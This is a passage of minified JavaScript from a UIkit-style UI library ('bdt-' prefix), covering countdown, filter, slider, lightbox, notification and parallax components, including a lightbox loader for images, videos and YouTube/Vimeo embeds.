document},handler(){document.hidden?this.stop():this.start()}}],methods:{start(){this.stop(),this.update(),this.timer=setInterval(this.update,1e3)},stop(){clearInterval(this.timer)},update(){const t=pa(this.date);(!this.date||t.total<=0)&&(this.stop(),t.days=t.hours=t.minutes=t.seconds=0);for(const e of da){const i=m(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let s=String(Math.trunc(t[e]));s=s.length<2?"0"+s:s,i.textContent!==s&&(s=s.split(""),s.length!==i.children.length&&Ot(i,s.map(()=>"<span></span>").join("")),s.forEach((n,r)=>i.children[r].textContent=n))}}}};function pa(t){const e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}const es="bdt-transition-leave",is="bdt-transition-enter";function bn(t,e,i,s){s===void 0&&(s=0);const n=ci(e,!0),r={opacity:1},o={opacity:0},a=u=>()=>n===ci(e)?u():Promise.reject(),l=a(()=>(w(e,es),Promise.all(yn(e).map((u,d)=>new Promise(f=>setTimeout(()=>I.start(u,o,i/2,"ease").then(f),d*s)))).then(()=>_(e,es)))),h=a(()=>{const u=L(e);return w(e,is),t(),c(D(e),{opacity:0}),new Promise(d=>requestAnimationFrame(()=>{const f=D(e),v=L(e);c(e,"alignContent","flex-start"),L(e,u);const P=yn(e);c(f,o);const x=P.map((K,M)=>new Promise(z=>setTimeout(()=>I.start(K,r,i/2,"ease").then(z),M*s)));u!==v&&x.push(I.start(e,{height:v},i/2+P.length*s,"ease")),Promise.all(x).then(()=>{_(e,is),n===ci(e)&&(c(e,{height:"",alignContent:""}),c(f,{opacity:""}),delete e.dataset.transition),d()})}))});return S(e,es)?xn(e).then(h):S(e,is)?xn(e).then(l).then(h):l().then(h)}function ci(t,e){return e&&(t.dataset.transition=1+ci(t)),_t(t.dataset.transition)||0}function xn(t){return Promise.all(D(t).filter(I.inProgress).map(e=>new Promise(i=>j(e,"transitionend transitioncanceled",i))))}function yn(t){return Zi(D(t)).reduce((e,i)=>e.concat(We(i.filter(s=>ti(s)),"offsetLeft")),[])}function ga(t,e,i){return new Promise(s=>requestAnimationFrame(()=>{let n=D(e);const r=n.map(a=>$n(a,!0)),o=c(e,["height","padding"]);I.cancel(e),n.forEach(I.cancel),kn(e),t(),n=n.concat(D(e).filter(a=>!g(n,a))),Promise.resolve().then(()=>{B.flush();const a=c(e,["height","padding"]),[l,h]=ma(e,n,r);n.forEach((u,d)=>h[d]&&c(u,h[d])),c(e,{display:"block",...o}),requestAnimationFrame(()=>{const u=n.map((d,f)=>A(d)===e&&I.start(d,l[f],i,"ease")).concat(I.start(e,a,i,"ease"));Promise.all(u).then(()=>{n.forEach((d,f)=>A(d)===e&&c(d,"display",l[f].opacity===0?"none":"")),kn(e)},E).then(s)})})}))}function $n(t,e){const i=c(t,"zIndex");return q(t)?{display:"",opacity:e?c(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?Qt(t):i,...Sn(t)}:!1}function ma(t,e,i){const s=e.map((r,o)=>A(r)&&o in i?i[o]?q(r)?Sn(r):{opacity:0}:{opacity:q(r)?1:0}:!1),n=s.map((r,o)=>{const a=A(e[o])===t&&(i[o]||$n(e[o]));if(!a)return!1;if(!r)delete a.opacity;else if(!("opacity"in r)){const{opacity:l}=a;l%1?r.opacity=1:delete a.opacity}return a});return[s,n]}function kn(t){c(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",marginTop:"",marginLeft:"",transform:"",width:"",zIndex:""}),c(t,{height:"",display:"",padding:""})}function Sn(t){const{height:e,width:i}=C(t),{top:s,left:n}=Ge(t),{marginLeft:r,marginTop:o}=c(t,["marginTop","marginLeft"]);return{top:s,left:n,height:e,width:i,marginLeft:r,marginTop:o,transform:""}}var Tn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e){e===void 0&&(e=this.$el);const i=this.animation;return(i==="fade"?bn:i==="delayed-fade"?function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return bn(...r,40)}:i?ga:()=>(t(),Promise.resolve()))(t,e,this.duration).then(()=>this.$update(e,"resize"),E)}}},va={mixins:[Tn],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"bdt-filter-control",cls:"bdt-active",duration:250},computed:{toggles:{get(t,e){let{attrItem:i}=t;return N("["+i+"],[data-"+i+"]",e)},watch(){if(this.updateState(),this.selActive!==!1){const t=N(this.selActive,this.$el);this.toggles.forEach(e=>R(e,this.cls,g(t,e)))}},immediate:!0},children:{get(t,e){let{target:i}=t;return N(i+" > *",e)},watch(t,e){e&&!ya(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply(t){const e=this.getState(),i=In(t,this.attrItem,this.getState());wa(e,i)||this.setState(i)},getState(){return this.toggles.filter(t=>S(t,this.cls)).reduce((t,e)=>In(e,this.attrItem,t),{filter:{"":""},sort:[]})},setState(t,e){e===void 0&&(e=!0),t={filter:{"":""},sort:[],...t},p(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(i=>R(i,this.cls,!!xa(i,this.attrItem,t))),Promise.all(N(this.target,this.$el).map(i=>{const s=()=>{ba(t,i,D(i)),this.$update(this.$el)};return e?this.animate(s,i):s()})).then(()=>p(this.$el,"afterFilter",[this]))},updateState(){B.write(()=>this.setState(this.getState(),!1))}}};function Cn(t,e){return Ee(rt(t,e),["filter"])}function wa(t,e){return["filter","sort"].every(i=>me(t[i],e[i]))}function ba(t,e,i){const s=$a(t);i.forEach(o=>c(o,"display",s&&!H(o,s)?"none":""));const[n,r]=t.sort;if(n){const o=ka(i,n,r);me(o,i)||G(e,o)}}function In(t,e,i){const s=Cn(t,e),{filter:n,group:r,sort:o,order:a="asc"}=s;return(n||Y(o))&&(r?n?(delete i.filter[""],i.filter[r]=n):(delete i.filter[r],(ge(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),Y(o)||(i.sort=[o,a]),i}function xa(t,e,i){let{filter:s={"":""},sort:[n,r]}=i;const{filter:o="",group:a="",sort:l,order:h="asc"}=Cn(t,e);return Y(l)?a in s&&o===s[a]||!o&&a&&!(a in s)&&!s[""]:n===l&&r===h}function ya(t,e){return t.length===e.length&&t.every(i=>e.includes(i))}function $a(t){let{filter:e}=t,i="";return yt(e,s=>i+=s||""),i}function ka(t,e,i){return[...t].sort((s,n)=>rt(s,e).localeCompare(rt(n,e),void 0,{numeric:!0})*(i==="asc"||-1))}var ss={slide:{show(t){return[{transform:W(t*-100)},{transform:W()}]},percent(t){return De(t)},translate(t,e){return[{transform:W(e*-100*t)},{transform:W(e*100*(1-t))}]}}};function De(t){return Math.abs(c(t,"transform").split(",")[4]/t.offsetWidth)||0}function W(t,e){return t===void 0&&(t=0),e===void 0&&(e="%"),t+=t?e:"","translate3d("+t+", 0, 0)"}function he(t){return"scale3d("+t+", "+t+", 1)"}var An={...ss,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:he(1-.2)},{opacity:1,transform:he(1)}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:he(1-.2*t)},{opacity:t,transform:he(1-.2+.2*t)}]}}};function Sa(t,e,i,s){let{animation:n,easing:r}=s;const{percent:o,translate:a,show:l=E}=n,h=l(i),u=new Re;return{dir:i,show(d,f,v){f===void 0&&(f=0);const P=v?"linear":r;return d-=Math.round(d*U(f,-1,1)),this.translate(f),ui(e,"itemin",{percent:f,duration:d,timing:P,dir:i}),ui(t,"itemout",{percent:1-f,duration:d,timing:P,dir:i}),Promise.all([I.start(e,h[1],d,P),I.start(t,h[0],d,P)]).then(()=>{this.reset(),u.resolve()},E),u.promise},cancel(){I.cancel([e,t])},reset(){for(const d in h[0])c([e,t],d,"")},forward(d,f){return f===void 0&&(f=this.percent()),I.cancel([e,t]),this.show(d,f,!0)},translate(d){this.reset();const f=a(d,i);c(e,f[1]),c(t,f[0]),ui(e,"itemtranslatein",{percent:d,dir:i}),ui(t,"itemtranslateout",{percent:1-d,dir:i})},percent(){return o(t||e,e,i)},getDistance(){return t?.offsetWidth}}}function ui(t,e,i){p(t,zt(e,!1,!1,i))}var Ta={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){k(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el(){return document},filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>(!this.draggable||!m(":focus",this.$el))&&(!this.pauseOnHover||!H(this.$el,":hover"))&&!this.stack.length&&this.show("next"),this.autoplayInterval)},stopAutoplay(){this.interval&&clearInterval(this.interval)}}},Ca={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=i=>{const s=te(i).x*(J?-1:1);this.prevPos=s===this.pos?this.prevPos:this.pos,this.pos=s,e(i)}}},events:[{name:ct,delegate(){return this.selSlides},handler(t){!this.draggable||!kt(t)&&Ia(t.target)||ot(t.target,xe)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,T(document,se,this.move,{passive:!1}),T(document,gt+" "+re+" input",this.end,!0),c(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(e===0||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;c(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;const{slides:i}=this;let{prevIndex:s}=this,n=Math.abs(e),r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;for(;r!==s&&n>o;)this.drag-=o*this.dir,s=r,n-=o,r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;this.percent=n/o;const a=i[s],l=i[r],h=this.index!==r,u=s===r;let d;[this.index,this.prevIndex].filter(f=>!g([r,s],f)).forEach(f=>{p(i[f],"itemhidden",[this]),u&&(d=!0,this.prevIndex=s)}),(this.index===s&&this.prevIndex!==s||d)&&p(i[this.index],"itemshown",[this]),h&&(this.prevIndex=s,this.index=r,!u&&p(a,"beforeitemhide",[this]),p(l,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!u&&l),h&&(!u&&p(a,"itemhide",[this]),p(l,"itemshow",[this]))},end(){if(Ut(document,se,this.move,{passive:!1}),Ut(document,gt+" "+re+" input",this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(J?this.dir*(J?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}c(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function Ia(t){return!t.children.length&&t.childNodes.length}var Aa={data:{selNav:!1},computed:{nav(t,e){let{selNav:i}=t;return m(i,e)},selNavItem(t){let{attrItem:e}=t;return"["+e+"],[data-"+e+"]"},navItems(t,e){return N(this.selNavItem,e)}},update:{write(){this.nav&&this.length!==this.nav.children.length&&Ot(this.nav,this.slides.map((t,e)=>"<li "+this.attrItem+'="'+e+'"><a href></a></li>').join("")),this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]},events:[{name:"click",delegate(){return this.selNavItem},handler(t){t.preventDefault(),this.show(rt(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=rt(e,this.attrItem);R(e,this.clsActive,_t(i)===t),R(e,"bdt-invisible",this.finite&&(i==="previous"&&t===0||i==="next"&&t>=this.maxIndex))}}}},Pn={mixins:[Ta,Ca,Aa,mt],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"bdt-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){_(this.slides,this.clsActive)},computed:{duration(t,e){let{velocity:i}=t;return En(e.offsetWidth/i)},list(t,e){let{selList:i}=t;return m(i,e)},maxIndex(){return this.length-1},selSlides(t){let{selList:e,selSlides:i}=t;return e+" "+(i||"> *")},slides:{get(){return N(this.selSlides,this.$el)},watch(){this.$reset()}},length(){return this.slides.length}},methods:{show(t,e){if(e===void 0&&(e=!1),this.dragging||!this.length)return;const{stack:i}=this,s=e?0:i.length,n=()=>{i.splice(s,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1){i.length===2&&this._transitioner.forward(Math.min(this.duration,200));return}const r=this.getIndex(this.index),o=S(this.slides,this.clsActive)&&this.slides[r],a=this.getIndex(t,this.index),l=this.slides[a];if(o===l){n();return}if(this.dir=Pa(t,r),this.prevIndex=r,this.index=a,o&&!p(o,"beforeitemhide",[this])||!p(l,"beforeitemshow",[this,o])){this.index=this.prevIndex,n();return}const h=this._show(o,l,e).then(()=>(o&&p(o,"itemhidden",[this]),p(l,"itemshown",[this]),new Promise(u=>{B.write(()=>{i.shift(),i.length?this.show(i.shift(),!0):this._transitioner=null,u()})})));return o&&p(o,"itemhide",[this]),p(l,"itemshow",[this]),h},getIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.index),U(Zt(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:s}=this.stack;return this._transitioner[s>1?"forward":"show"](s>1?Math.min(this.duration,75+75/(s-1)):this.duration,this.percent)},_getDistance(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate(t,e,i){e===void 0&&(e=this.prevIndex),i===void 0&&(i=this.index);const s=this._getTransitioner(e!==i?e:!1,i);return s.translate(t),s},_getTransitioner(t,e,i,s){return t===void 0&&(t=this.prevIndex),e===void 0&&(e=this.index),i===void 0&&(i=this.dir||1),s===void 0&&(s=this.transitionOptions),new this.Transitioner(Jt(t)?this.slides[t]:t,Jt(e)?this.slides[e]:e,i*(J?-1:1),s)}}};function Pa(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function En(t){return .5*t+300}var _n={mixins:[Pn],props:{animation:String},data:{animation:"slide",clsActivated:"bdt-transition-active",Animations:ss,Transitioner:Sa},computed:{animation(t){let{animation:e,Animations:i}=t;return{...i[e]||i.slide,name:e}},transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow(t){let{target:e}=t;w(e,this.clsActive)},itemshown(t){let{target:e}=t;w(e,this.clsActivated)},itemhidden(t){let{target:e}=t;_(e,this.clsActive,this.clsActivated)}}},On={mixins:[le,ts,It,_n],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"bdt-open",clsPage:"bdt-lightbox-page",selList:".bdt-lightbox-items",attrItem:"bdt-lightbox-item",selClose:".bdt-close-large",selCaption:".bdt-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:An,template:'<div class="bdt-lightbox bdt-overflow-hidden"> <ul class="bdt-lightbox-items"></ul> <div class="bdt-lightbox-toolbar bdt-position-top bdt-text-right bdt-transition-slide-top bdt-transition-opaque"> <button class="bdt-lightbox-toolbar-icon bdt-close-large" type="button" bdt-close></button> </div> <a class="bdt-lightbox-button bdt-position-center-left bdt-position-medium bdt-transition-fade" href bdt-slidenav-previous bdt-lightbox-item="previous"></a> <a class="bdt-lightbox-button bdt-position-center-right bdt-position-medium bdt-transition-fade" href bdt-slidenav-next bdt-lightbox-item="next"></a> <div class="bdt-lightbox-toolbar bdt-lightbox-caption bdt-position-bottom bdt-text-center bdt-transition-slide-bottom bdt-transition-opaque"></div> </div>'}),created(){const t=m(this.template),e=m(this.selList,t);this.items.forEach(()=>G(e,"<li>")),this.$mount(G(this.container,t))},computed:{caption(t,e){let{selCaption:i}=t;return m(i,e)}},events:[{name:se+" "+ct+" keydown",handler:"showControls"},{name:"click",self:!0,delegate(){return this.selSlides},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),_(this.slides,this.clsActive),I.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el(){return document},handler(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=An.scale,_(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){Ot(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:s,alt:n="",poster:r,attrs:o={}}=e;if(this.setItem(e,"<span bdt-spinner></span>"),!i)return;let a;const l={frameborder:"0",allow:"autoplay",allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","bdt-responsive":"","bdt-video":""+this.videoAutoplay};if(s==="image"||i.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i))try{const{width:h,height:u}=await vs(i,o.srcset,o.size);this.setItem(e,Be("img",{src:i,width:h,height:u,alt:n,...o}))}catch{this.setError(e)}else if(s==="video"||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const h=Be("video",{src:i,poster:r,controls:"",playsinline:"","bdt-video":""+this.videoAutoplay,...o});T(h,"loadedmetadata",()=>{k(h,{width:h.videoWidth,height:h.videoHeight}),this.setItem(e,h)}),T(h,"error",()=>this.setError(e))}else if(s==="iframe"||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Be("iframe",{src:i,frameborder:"0",allowfullscreen:"",class:"bdt-lightbox-iframe",...o}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Be("iframe",{src:"https://www.youtube"+(a[1]||"")+".com/embed/"+a[2]+(a[3]?"?"+a[3]:""),width:1920,height:1080,...l,...o}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:h,width:u}=await(await fetch("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(i),{credentials:"omit"})).json();this.setItem(e,Be("iframe",{src:"https://player.vimeo.com/video/"+a[1]+(a[2]?"?"+a[2]:""),width:u,height:h,...l,...o}))}catch{this.setError(e)}}}],methods:{loadItem(t){t===void 0&&(t=this.index);const e=this.getItem(t);this.getSlide(e).childElementCount||p(this.$el,"itemload",[e])},getItem(t){return t===void 0&&(t=this.index),this.items[Zt(t,this.slides)]},setItem(t,e){p(this.$el,"itemloaded",[this,Ot(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span bdt-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),w(this.$el,"bdt-active","bdt-transition-active")},hideControls(){_(this.$el,"bdt-active","bdt-transition-active")}}};function Be(t,e){const i=Ft("<"+t+">");return k(i,e),i}var Ea={install:_a,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get(t,e){let{toggle:i}=t;return N(i,e)},watch(){this.hide()}}},disconnected(){this.hide()},events:[{name:"click",delegate(){return this.toggle+":not(.bdt-disabled)"},handler(t){t.preventDefault(),this.show(t.current)}}],methods:{show(t){const e=cs(this.toggles.map(Nn),"source");if(Xt(t)){const{source:i}=Nn(t);t=bt(e,s=>{let{source:n}=s;return i===n})}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),T(this.panel.$el,"hidden",()=>this.panel=!1),this.panel.show(t)},hide(){var t;return(t=this.panel)==null?void 0:t.hide()}}};function _a(t,e){t.lightboxPanel||t.component("lightboxPanel",On),xt(e.props,t.component("lightboxPanel").options.props)}function Nn(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e[i==="href"?"source":i]=rt(t,i);return e.attrs=Ee(e.attrs),e}var Oa={mixins:[le],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"bdt-notification",clsClose:"bdt-notification-close",clsMsg:"bdt-notification-message"},install:Na,computed:{marginProp(t){let{pos:e}=t;return"margin"+(lt(e,"top")?"Top":"Bottom")},startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=m("."+this.clsContainer+"-"+this.pos,this.container)||G(this.container,'<div class="'+this.clsContainer+" "+this.clsContainer+"-"+this.pos+'" style="display: block"></div>');this.$mount(G(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href class="'+this.clsClose+'" data-bdt-close></a> <div>'+this.message+"</div> </div>"))},async connected(){const t=y(c(this.$el,this.marginProp));await I.start(c(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){ot(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[jt](){this.timer&&clearTimeout(this.timer)},[ne](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){const e=i=>{const s=A(i);p(i,"close",[this]),ht(i),s!=null&&s.hasChildNodes()||ht(s)};this.timer&&clearTimeout(this.timer),t||await I.start(this.$el,this.startProps),e(this.$el)}}};function Na(t){t.notification.closeAll=function(e,i){St(document.body,s=>{const n=t.getComponent(s,"notification");n&&(!e||e===n.group)&&n.close(i)})}}const di={x:fi,y:fi,rotate:fi,scale:fi,color:rs,backgroundColor:rs,borderColor:rs,blur:Vt,hue:Vt,fopacity:Vt,grayscale:Vt,invert:Vt,saturate:Vt,sepia:Vt,opacity:Da,stroke:Ba,bgx:Dn,bgy:Dn},{keys:ns}=Object;var Mn={mixins:[hi],props:Hn(ns(di),"list"),data:Hn(ns(di),void 0),computed:{props(t,e){return ns(di).reduce((i,s)=>(Y(t[s])||(i[s]=di[s](s,e,t[s].slice())),i),{})}},events:{load(){this.$emit()}},methods:{reset(){for(const t in this.getCss(0))c(this.$el,t,"")},getCss(t){const e={transform:"",filter:""};for(const i in this.props)this.props[i](e,t);return e}}};function fi(t,e,i){let s=gi(i)||{x:"px",y:"px",rotate:"deg"}[t]||"",n;return t==="x"||t==="y"?(t="translate"+wt(t),n=r=>y(y(r).toFixed(s==="px"?0:6))):t==="scale"&&(s="",n=r=>gi([r])?Z(r,"width",e,!0)/e.offsetWidth:r),i.length===1&&i.unshift(t==="scale"?1:0),i=ce(i,n),(r,o)=>{r.transform+=" "+t+"("+ze(i,o)+s+")"}}function rs(t,e,i){return i.length===1&&i.unshift(He(e,t,"")),i=ce(i,s=>Ma(e,s)),(s,n)=>{const[r,o,a]=zn(i,n),l=r.map((h,u)=>(h+=a*(o[u]-h),u===3?y(h):parseInt(h,10))).join(",");s[t]="rgba("+l+")"}}function Ma(t,e){return He(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(y)}function Vt(t,e,i){i.length===1&&i.unshift(0);const s=gi(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=ce(i),(n,r)=>{const o=ze(i,r);n.filter+=" "+t+"("+(o+s)+")"}}function Da(t,e,i){return i.length===1&&i.unshift(He(e,t,"")),i=ce(i),(s,n)=>{s[t]=ze(i,n)}}function Ba(t,e,i){i.length===1&&i.unshift(0);const s=gi(i),n=rn(e);return i=ce(i.reverse(),r=>(r=y(r),s==="%"?r*n/100:r)),i.some(r=>{let[o]=r;return o})?(c(e,"strokeDasharray",n),(r,o)=>{r.strokeDashoffset=ze(i,o)}):E}function Dn(t,e,i){i.length===1&&i.unshift(0),t=t.substr(-1);const s=t==="y"?"height":"width";i=ce(i,r=>Z(r,s,e));const n=He(e,"background-position-"+t,"");return He(e,"backgroundSize","")==="cover"?za(t,e,i,n,s):Bn(t,i,n)}function za(t,e,i,s,n){const r=Ha(e);if(!r.width)return E;const o=i.map(M=>{let[z]=M;return z}),a=Math.min(...o),l=Math.max(...o),h=o.indexOf(a)<o.indexOf(l),u=l-a;let d=(h?-u:0)-(h?a:l);const f={width:e.offsetWidth,height:e.offsetHeight},v=we.cover(r,f),P=v[n]-f[n];if(P<u)f[n]=v[n]+u-P;else if(P>u){const M=f[n]/Z(s,n,e,!0);M&&(d-=(P-u)/M)}const x=we.cover(r,f),K=Bn(t,i,d+"px");return(M,z)=>{K(M,z),M.backgroundSize=x.width+"px "+x.height+"px",M.backgroundRepeat="no-repeat"}}function Bn(t,e,i){return function(s,n){s["background-position-"+t]="calc("+i+" + "+ze(e,n)+"px)"}}const pi={};function Ha(t){const e=c(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(pi[e])return pi[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{pi[e]=os(i),p(t,zt("load",!1))},os(i)):pi[e]=os(i)}function os(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ce(t,e){e===void 0&&(e=y);const i=[],{length:s}=t;let n=0;for(let r=0;r<s;r++){let[o,a]=O(t[r])?t[r].trim().split(" "):[t[r]];if(o=e(o),a=a?y(a)/100:null,r===0?a===null?a=0:a&&i.push([o,0]):r===s-1&&(a===null?a=1:a!==1&&(i.push([o,a]),a=1)),i.push([o,a]),a===null)n++;else if(n){const l=i[r-n-1][1],h=(a-l)/(n+1);for(let u=n;u>0;u--)i[r-u][1]=l+h*(n-u+1);n=0}}return i}function zn(t,e){const i=bt(t.slice(1),s=>{let[,n]=s;return e<=n})+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function ze(t,e){const[i,s,n]=zn(t,e);return Jt(i)?i+Math.abs(i-s)*n*(i<s?1:-1):+s}const Fa=/^-?\d+(\S*)/;function gi(t,e){for(const i of t){const s=i.match==null?void 0:i.match(Fa);if(s)return s[1]}return e}function He(t,e,i){const s=t.style[e],n=c(c(t,e,i),e);return t.style[e]=s,n}function Hn(t,e){return t.reduce((i,s)=>(i[s]=e,i),{})}var La={mixins:[Mn,mt,Ne],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target(t,e){let{target:i}=t;return Fn(i&&$t(i,e)||e)},start(t){let{start:e}=t;return Z(e,"height",this.target,!0)},end(t){let{end:e,viewport:i}=t;return Z(e||(i=(1-i)*100)&&i+"vh+"+i+"%","height",this.target,!0)}},update:{read(t,e){let{percent:i}=t;if(e.has("scroll")||(i=!1),!this.matchMedia)return;const s=i;return i=Wa(Xi(this.target,this.start,this.end),this.easing),{percent:i,style:s===i?!1:this.getCss(i)}},write(t){let{style:e}=t;if(!this.matchMedia){this.reset();return}e&&c(this.$el,e)},events:["scroll","resize"]}};function Wa(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,-e+1)}function Fn(t){return t?"offsetTop"in t?t:Fn(A(t)):document.documentElement}var Ln={update:{write(){if(this.stack.length||this.dragging)return;const t=this.getValidIndex(this.index);(!~this.prevIndex||this.index!==t)&&this.show(t)},events:["resize"]}},Wn={mixins:[Oe],connected(){this.lazyload(this.slides,this.getAdjacentSlides)}};function ja(t,e,i,s){let{center:n,easing:r,list:o}=s;const a=new Re,l=t?Fe(t,o,n):Fe(e,o,n)+$(e).width*i,h=e?Fe(e,o,n):l+$(t).width*i*(J?-1:1);return{dir:i,show(u,d,f){d===void 0&&(d=0);const v=f?"linear":r;return u-=Math.round(u*U(d,-1,1)),this.translate(d),d=t?d:U(d,0,1),as(this.getItemIn(),"itemin",{percent:d,duration:u,timing:v,dir:i}),t&&as(this.getItemIn(!0),"itemout",{percent:1-d,duration:u,timing:v,dir:i}),I.start(o,{transform:W(-h*(J?-1:1),"px")},u,v).then(a.resolve,E),a.promise},cancel(){I.cancel(o)},reset(){c(o,"transform","")},forward(u,d){return d===void 0&&(d=this.percent()),I.cancel(o),this.show(u,d,!0)},translate(u){const d=this.getDistance()*i*(J?-1:1);c(o,"transform",W(U(-h+(d-d*u),-mi(o),$(o).width)*(J?-1:1),"px"));const f=this.getActives(),v=this.getItemIn(),P=this.getItemIn(!0);u=t?U(u,-1,1):0;for(const x of D(o)){const 